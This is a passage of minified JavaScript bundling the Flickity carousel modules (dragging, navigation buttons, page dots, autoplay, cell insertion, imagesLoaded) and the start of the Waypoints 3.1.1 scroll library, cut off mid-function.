i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return 